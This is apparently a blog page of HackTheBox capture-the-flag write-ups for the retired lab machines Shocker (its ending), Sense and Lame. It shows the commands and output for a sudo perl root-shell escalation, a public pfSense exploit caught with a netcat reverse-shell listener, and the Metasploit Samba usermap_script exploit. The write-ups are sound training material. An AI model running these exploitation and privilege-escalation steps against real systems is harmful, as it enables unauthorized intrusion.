secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
sudo -l is always one of the first commands I try when I get an user shell, for this sort of reason.
Getting root now is very simple. Shelly can execute a perl command or script using sudo (which gives ‘super user’ privileges) without having to enter a password.
We can use this to invoke a bash shell that will reflect the privileges of the user that called it. Since sudo commands are run ‘as root’, the resulting shell will be a root shell.
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'exec "/bin/bash";'
sudo /usr/bin/perl -e 'exec "/bin/bash";'
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/home/shelly
ls
user.txt
cat user.txt
2exxxxxxxxxxxxxxxxxxxxxxxxxxxx33
cat /root/root.txt
5xxxxxxxxxxxxxxxxxxxxxxxxxxxxx67
#########################
Simple when you know.
Sense
2020-02-16 00:00:00 +0000
Sense is another straightforward retired HTB box. Its OSCP-like in that enumeration reveals a known vulnerability, and public exploit that enables us to compromise it.
Nmap scans first then…
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.60 |tee -a sense.txt
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
443/tcp open ssl/https?
|_ssl-date: TLS randomness does not represent time
Host is up (0.11s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
443/tcp open ssl/https?
|_ssl-date: TLS randomness does not represent time
Port 80 redirects us to the https port (443).
Gobuster is a great directory-brute forcer (like dirb and dirbuster) which is fast and easy to use.
when using it against https its often easiest to use the -k flag to avoid ssl/tls problems which could make the enumeration fail.
gobuster -u https://10.10.10.60/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -x .sh,.php,.asp -k
Starting with a common.txt file to use with it, if nothing is found we could progress to something more comprehensive, but would take longer.
You can also speed things up with increasing the threads that gobuster uses, 50 for example…with a -t 50 flag…but I didnt in this instance.
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://10.10.10.60/
[+] Threads : 10
[+] Wordlist : /root/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,asp,sh
[+] Timeout : 10s
=====================================================
2019/11/12 12:06:05 Starting gobuster
=====================================================
/classes (Status: 301)
/css (Status: 301)
/edit.php (Status: 200)
/exec.php (Status: 200)
/favicon.ico (Status: 200)
/graph.php (Status: 200)
/help.php (Status: 200)
/includes (Status: 301)
/index.html (Status: 200)
/index.php (Status: 200)
/index.php (Status: 200)
/installer (Status: 301)
/javascript (Status: 301)
/license.php (Status: 200)
/pkg.php (Status: 200)
/stats.php (Status: 200)
/status.php (Status: 200)
/system.php (Status: 200)
/themes (Status: 301)
/tree (Status: 301)
/widgets (Status: 301)
/xmlrpc.php (Status: 200)
/xmlrpc.php (Status: 200)
=====================================================
2019/11/12 12:09:26 Finished
=====================================================
Gobuster gives us a bunch of goodies to investigate, but nothing seems to give us any real progress; We can see that the server is using ‘pfsense’, but we cant login with any of the normal admin/admin creds or other weak variants. Searching online for default creds we find some (admin/pfsense), but they don’t work.
Perhaps we’re missing something, we tried gobuster with a limited common list initially, so we’ll try again with a better directory list. Dirbuster comes with a very reliable set of files to use, but I prefer to use them with gobuster.
gobuster -u https://10.10.10.60/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt -k -t 50
This takes a lot longer, and does return something more interesting
/system-users.txt
browsing to the page we find a snippet of information which shouldn’t be publicly accessible…
####Support ticket###
Please create the following user
username: Rohit
password: company defaults
We try to login again with username:rohit and password:pfsense, and sucessfully gain access to the pfsense dashboard.
We can search online, google, or the exploitdb website for known exploits, or just use searchsploit from the kali terminal…
root@kali:~/HTB/prep/sense# searchsploit pfsense 2.1.
------------------------------------------ ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------ ----------------------------------------
pfSense < 2.1.4 - 'status_rrd_graph_img.p | exploits/php/webapps/43560.py
------------------------------------------ ----------------------------------------
Shellcodes: No Result
Copy the exploit, read it carefully to find out how to use it, and what it does….then give it a try…
Dont forget to set an nc listener ready to catch the reverse shell…
root@kali:~/HTB/prep/sense# python3 pfsense.py --rhost 10.10.10.60 --lhost 10.10.14.34 --lport 6969 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
The exploit works a treat, and gives us a lovely shell…
root@kali:~/HTB/prep/sense# nc -nlvp 6969
listening on [any] 6969 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.60] 2334
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# cat /root/root.txt
dxxxxxxxxxxxxxxxxxxxxxxxxxxxx6
# ls /home
.snap
rohit
# cat /home/rohit/user.txt
8xxxxxxxxxxxxxxxxxxxxxxxxxxxxb
# hostname
pfSense.localdomain
# whoami
root
#
Flags are obfuscated because SPOILERS….(he says giving you a step-by-step !!!)
Lame
2020-02-15 20:45:57 +0000
Lets kick this off by using nmap to scan the target
nmap -A 10.10.10.3 |tee -a lame.txt
The -A flag sets the scan to agressive…not always the best choice, but I am in a bit of a mood!
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
1st try anonymous ftp login and enum.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 .
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 ..
226 Directory send OK.
ftp> pwd
257 "/"
ftp> cd ..
2nd try smbclient and port 445 enum.
root@kali:~/HTB/prep/lame# smbclient -L 10.10.10.3
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP LAME
We can see that the target is running Samba 3.0.20-Debian, maybe it has some known
vulnerability we can find, but first lets take the hint and explore tmp
root@kali:~/HTB/prep/lame# smbclient //10.10.10.3/tmp
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Nov 6 11:38:07 2019
.. DR 0 Sun May 20 20:36:12 2012
orbit-makis DR 0 Wed Nov 6 11:25:31 2019
.ICE-unix DH 0 Wed Nov 6 10:47:27 2019
.X11-unix DH 0 Wed Nov 6 10:47:51 2019
gconfd-makis DR 0 Wed Nov 6 11:25:31 2019
5141.jsvc_up R 0 Wed Nov 6 10:48:34 2019
.X0-lock HR 11 Wed Nov 6 10:47:51 2019
7282168 blocks of size 1024. 5678328 blocks available
smb: \>
Nothing immediately helpful here…so lets check Searchsploit for possible known exploits.
Searchsploit reveals a metasploit exploit for Samba 3.x Ok lets see how effective it is…
Start up msfconsole, then:
use exploit/multi/samba/usermap_script
use the command show options to see what info is required to make this work…
set rhosts 10.10.10.3
pull the trigger with exploit command…
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.31:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gcMvWCjjW9n0VrCc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "gcMvWCjjW9n0VrCc\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.31:4444 -> 10.10.10.3:54951) at 2020-01-21 11:42:12 -0500
id
uid=0(root) gid=0(root)
cd /home
ls
ftp
makis
service
user
cd makis
ls
user.txt
cat user.txt
69xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxc5
cat /root/root.txt
92xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxdf
Oh, right….that was quick. I can see where the box gets its name from now; Nobody in their right mind should still be running this Samba version!
A good easy box for beginners to get to have a go at the basic tools, and methodology. Lets quickly move on to another box…
#######################
Posts:
- LaCasaDePapel
- Lightweight
- Swagshop
- Tally
- Bitlab
- Jeeves
- Jail
- Forest
- Hawk
- Bart
- Netmon
- Safe
- Devops
- Falafel
- Networked
- Jarvis
- Chatterbox
- Bankrobber
- Grandpa
- TartarSauce
- Sunday
- Conceal
- Valentine
- Friendzone
- Kotarak
- Granny
- Node
- Jerry
- SolidState
- Silo
- Bashed
- Active
- Blue
- Bastard
- Waldo
- Irked
- Beep
- Nibbles
- Arctic
- Poison
- Nineveh
- Optimum
- Cronos
- Bounty
- Devel
- Legacy
- Shocker
- Sense
- Lame